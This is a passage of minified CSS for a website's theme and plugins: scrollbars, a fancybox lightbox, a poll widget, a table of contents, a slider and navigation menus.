.mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.yarpp-related .box__title{font-weight:400}.wp-post-review{margin:0;border:0;background:#fff}.wp-post-review__text{margin:0}.wp-post-review button{margin:0 15px}.widget-wpad5 .widget-ad5-one{padding-top:60px}ul.breadcrumbs{list-style:none;margin-top:0;margin-bottom:20px;padding:0}ul.breadcrumbs a{color:#222}ul.breadcrumbs a:hover{text-decoration:underline}ul.breadcrumbs li{display:inline-block;font-size:16px;letter-spacing:0px;line-height:28px;color:#696969;font-family:"PT Sans",sans-serif}ul.breadcrumbs li+li:before{content:"»";padding:0 5px;color:#222}.plugin-democracy-poll .dem-results-link,.plugin-democracy-poll .dem-loader{display:none}.plugin-democracy-poll .dem-poll-shortcode{width:100%}.plugin-democracy-poll .dem-screen{display:flex;flex-grow:1;flex-direction:column;height:auto !important}.plugin-democracy-poll .dem-poll-info{color:#696969;line-height:1.1;margin-bottom:15px;text-align:right;font-style:italic}.plugin-democracy-poll .dem-button{padding-left:16px;padding-right:16px}.plugin-democracy-poll .dem__checkbox{position:absolute;opacity:0;cursor:pointer}.plugin-democracy-poll .dem__checkbox_label{position:relative;padding-left:32px;cursor:pointer;line-height:23px}.plugin-democracy-poll .dem__spot{content:'';position:absolute;top:0;left:0}.plugin-democracy-poll .democracy{display:flex;flex-direction:column}.plugin-democracy-poll ul{list-style:none;padding:0;margin:0 0 16px}.plugin-democracy-poll label{font-size:18px;line-height:28px;color:#202020;font-family:"PT Sans",sans-serif}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-graph{background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^=dem-]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.toc_wrap_left{border-top:5px solid #158100;border-radius:3px;background:#ebebeb;display:block;width:100%;margin-bottom:30px;padding:5px 30px 15px}.toc_wrap_left p.toc_title{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;font-weight:700;letter-spacing:0px;line-height:28px;text-align:left;margin:0}.toc_wrap_left .toc_toggle a{font-weight:400}.toc_wrap_left .toc_list{margin:5px 0 0;padding:0}.toc_wrap_left .toc_list ul{padding-left:20px}.toc_wrap_left .toc_list li{line-height:20px;list-style:none;padding:2px 0}.toc_wrap_left .toc_list li:before{display:none}.toc_wrap_left .toc_list li a{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;text-decoration:none}.toc_wrap_left .toc_list li a:hover{text-decoration:underline}body .cma-questions-container label.cma-form-option-label{position:relative;padding-left:32px;cursor:pointer}body .cma-questions-container label.cma-form-option-label input{position:absolute;opacity:0;cursor:pointer}body .cma-questions-container label.cma-form-option-label span:before{content:'';position:absolute;top:7px;left:0}body .cma-questions-container .cma-form-summary input[type=submit]{padding-left:15px;padding-right:15px;box-shadow:none;text-shadow:none}body .cma-questions-container .cma-form-input{margin:20px 0}body .cma-form-container{border-radius:3px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat}body .cma-thread-orderby li:before,body .cma-breadcrumbs li:before,body table.cma-question-table li:before,body table.cma-answers-list li:before{display:none}body .post-article table{table-layout:auto}body .post-article table .cma-left-col{text-align:center}body .post-article table .cma-question-content{width:90%}body .cma-thread-list-header div{font-size:13px}body .cma--btn-open a{color:#202020;text-decoration:none}body .cma--btn-open a:hover{text-decoration:underline}body .cma-pagination .page-numbers{color:#000;text-decoration:none}.testme_answer_block,.testme_answer_block label{margin-bottom:0}.testme_answer_block label{display:inline}.testme_answer_block-images .testme_answer_block input[type=radio]+label{border:3px solid #fff;display:inline-block}.catalog-list-one__content{font-size:16px;line-height:24px}.catalog-list-one__price{font-weight:700}.catalog-list-one__producer{font-size:14px}.catalog-list-one__shop{font-size:14px;color:#696969}.catalog-tree-item__active>a{text-decoration:underline}.catalog-tree-item__active>a:hover{text-decoration:none}.vegeraiting-list-one__content{font-size:16px;line-height:24px}.vegeraiting-comment-one{padding:10px}.vegeraiting-thumbnail{float:left;margin:0 15px 15px 0;max-width:200px;text-align:center}.vegeraiting-question__desc{font-size:14px;color:#696969;line-height:1}.site-pagination{text-align:right}.site-pagination a.page-numbers{display:inline-block;min-width:27px;color:#222;font-size:18px;font-family:"PT Sans",sans-serif;text-align:center;margin:0 3px}.site-pagination a.page-numbers:hover{display:inline-block;min-width:27px;text-align:center;text-decoration:none;border-radius:15px;background-color:#f6f6f6}.site-pagination a.page-numbers:first-child{margin-left:0}.site-pagination a.page-numbers:last-child{margin-right:0}.site-pagination span.current{display:inline-block;min-width:27px;text-align:center;border-radius:15px;background-color:#e1e1e1}.site-slider-posts{position:relative}.site-slider-posts .slick-arrow{position:absolute;top:0;bottom:0;z-index:50;height:343px;padding-right:22px;padding-left:22px;opacity:0;transition:all .2s}.site-slider-posts .slick-arrow:hover{cursor:pointer;opacity:1;background-color:rgba(255,255,255,.4)}.site-slider-posts .slick-prev{left:15px}.site-slider-posts .slick-next{right:15px}.site-slider-thumbnails .slick-list{height:343px !important}.site-slider-thumbnails .slick-slide{border:0;height:56px;margin-bottom:15px}.site-slider-thumbnails .slick-current .slider-thumbnail__img{border-left:5px solid #158100}.slider-post{position:relative;height:343px;border-radius:2px;background-size:cover;background-repeat:no-repeat;background-position:center}.slider-post__link{position:absolute;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"PT Sans",sans-serif;font-weight:700}.slider-post__link:hover{color:#fff;text-decoration:none}.slider-post__title{position:absolute;bottom:25px;left:30px;right:30px;display:block;font-size:25px;letter-spacing:1px;line-height:35px;text-shadow:2px 2px 5px #000}.slider-post__title:hover{text-decoration:underline}.slider-thumbnail-inner{display:flex;align-items:center}.slider-thumbnail__img{display:flex;flex-shrink:0;width:82px;height:56px;border-radius:2px;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:move}.slider-thumbnail__link{width:100%;margin-left:5px;color:#202020;font-size:16px;font-family:"PT Sans",sans-serif;line-height:1}.slider-thumbnail__link:hover{color:#158100}.radar-spinner,.radar-spinner *{box-sizing:border-box}.radar-spinner{height:60px;width:60px;position:relative}.radar-spinner .circle{position:absolute;height:100%;width:100%;top:0;left:0;animation:radar-spinner-animation 2s infinite}.radar-spinner .circle:nth-child(1){padding:calc(60px*5*2*0/110);animation-delay:.3s}.radar-spinner .circle:nth-child(2){padding:calc(60px*5*2*1/110);animation-delay:.3s}.radar-spinner .circle:nth-child(3){padding:calc(60px*5*2*2/110);animation-delay:.3s}.radar-spinner .circle:nth-child(4){padding:calc(60px*5*2*3/110);animation-delay:0ms}.radar-spinner .circle-inner,.radar-spinner .circle-inner-container{height:100%;width:100%;border-radius:50%;border:calc(60px*5/110) solid transparent}.radar-spinner .circle-inner{border-left-color:#158100;border-right-color:#158100}@keyframes radar-spinner-animation{50%{transform:rotate(180deg)}100%{transform:rotate(0deg)}}.header--small{height:54px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.bar-scroll{position:absolute;top:-130px;left:0;right:0;z-index:100;width:100%;height:54px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27);transition:top .5s ease-out 0s}.bar-scroll-d-none{display:none}.bar-scroll-d--position{position:absolute;top:54px;right:0;left:0}.bar-scroll-social{text-align:right;padding-top:5px;padding-bottom:5px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27),inset 0 7px 18px -7px rgba(0,0,1,.4)}.bar-scroll__sticky{position:fixed;top:-1px}.bar-scroll .at-share-btn{margin-bottom:0 !important;padding:11px !important}.nav-header{text-align:center}.nav-header ul{padding:0;margin:0;display:inline-block;list-style:none;border-radius:0 0 10px 10px;background-color:#743a18}.nav-header li{display:inline-block;margin:0 15px;padding:0}.nav-header a{font-size:15px;line-height:25px;color:#fff;font-family:"PT Sans",sans-serif}.nav-main{background-color:#158100}.nav-main nav>ul{padding:0;margin:0;list-style:none}.nav-main nav>ul>li{position:relative;display:flex;flex-grow:1;height:60px;padding:0 5px}.nav-main nav>ul>li:hover{background-color:#fff}.nav-main nav>ul>li:hover>a{color:#158100}.nav-main nav>ul>li:hover .nav-dropdown{display:block}.nav-main nav>ul>li>a{display:flex;align-items:center;width:100%;font-size:16px;line-height:20px;color:#fff;font-weight:700;font-family:"PT Sans",sans-serif;text-transform:uppercase}.nav-main nav>ul>li>a:hover{text-decoration:none}.nav-main .sprite-site,.nav-main .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-main input[type=checkbox]+label:before,.nav-main div.important:before,.nav-main div.advice:before,.nav-main div.warning:before,.nav-main div.remark:before,.nav-main div.attention:before,.nav-main .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-main .dem__spot,.nav-main body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-main span:before{flex-shrink:0}.nav-main .nav-item__label{margin:0 5px}.nav-small{display:none;position:absolute;top:54px;right:0;z-index:50;width:260px;background:#fff}.nav-small ul{padding:0;margin:0;list-style:none}.nav-small ul:first-child{padding-top:5px}.nav-small li{padding:4px 0}.nav-small a{font-size:15px;line-height:18px;color:#fff;font-family:"PT Sans",sans-serif;font-weight:700;text-transform:uppercase}.nav-small a:hover{text-decoration:none}.nav-small-header{background:#743a18}.nav-small-header a{padding-left:50px}.nav-small-header li:hover{background:#fff}.nav-small-header li:hover a{color:#743a18}.nav-small-main{background:#158100;box-shadow:inset 0 7px 18px -7px rgba(0,0,1,.4)}.nav-small-main a{display:flex;align-items:center}.nav-small-main li:hover{background:#fff}.nav-small-main li:hover a{color:#158100}.nav-small-main .sprite-site--wrap{width:50px;text-align:center}.nav-small-main .nav-item__label{display:block;width:calc(100% - 50px)}.nav-dropdown{position:absolute;top:60px;left:0;z-index:1000;display:none;min-width:232px;padding:20px 0;box-shadow:2.5px 4.33px 10px rgba(0,0,1,.13);background-color:#fff}.nav-dropdown ul{margin:0 20px;padding:0;list-style:none}.nav-dropdown ul a{color:#222;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:26px}.nav-dropdown hr{height:1px;margin-right:20px;margin-left:20px;border:0;background:#b7b7b7}.nav-dropdown .sprite-site,.nav-dropdown .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-dropdown input[type=checkbox]+label:before,.nav-dropdown div.important:before,.nav-dropdown div.advice:before,.nav-dropdown div.warning:before,.nav-dropdown div.remark:before,.nav-dropdown div.attention:before,.nav-dropdown .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-dropdown .dem__spot,.nav-dropdown body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-dropdown span:before{display:inline-block}.nav-dropdown--right{left:auto;right:0}.nav-dropdown-spinner{display:flex;justify-content:center;align-items:center;width:200px;height:300px}.nav-dropdown-secondary li{display:flex;align-items:center}.nav-dropdown-secondary a{font-size:14px;text-transform:uppercase;color:#6b6b6b}.nav-dropdown-footer{margin:20px 20px 0}.nav-dropdown-border__left{border-left:1px solid #b7b7b7}.nav-dropdown-col{max-height:420px}.nav-dropdown .mCS-my-theme.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#158100}.nav-dropdown .mCS-my-theme.mCSB_scrollTools .mCSB_draggerRail{background-color:#a9a9a9}.nav-toc{height:40px;border-radius:3px;margin:0 10px;background-color:#ebebeb}.nav-toc-current{text-align:center;text-overflow:ellipsis;height:28px;margin-left:10px;overflow:hidden}.nav-toc-icon{margin-right:5px}.nav-toc-content{border-radius:3px;background-color:#ebebeb}.nav-toc-content ul.toc_list{margin:0;padding:10px}.nav-toc-content li{list-style:none}.nav-toc-content a.active{color:#158100;text-decoration:underline}.nav-toc-content .sprite-site,.nav-toc-content .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-toc-content input[type=checkbox]+label:before,.nav-toc-content div.important:before,.nav-toc-content div.advice:before,.nav-toc-content div.warning:before,.nav-toc-content div.remark:before,.nav-toc-content div.attention:before,.nav-toc-content .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-toc-content .dem__spot,.nav-toc-content body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-toc-content span:before{position:absolute;top:5px;right:5px}.nav-toc-content-position{top:45px;z-index:100;width:80%;margin:0 auto}.nav-footer a{color:#fff;font-family:"PT Sans",sans-serif;font-size:20px;letter-spacing:1px;line-height:30px}.form-search--header{border-radius:20px;padding:4px 10px 4px 15px;background-color:#ebebeb}.form-search--header 